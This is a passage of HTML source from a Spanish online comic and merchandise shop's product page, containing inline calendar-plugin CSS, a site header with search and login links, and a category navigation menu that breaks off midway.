i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-46569 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
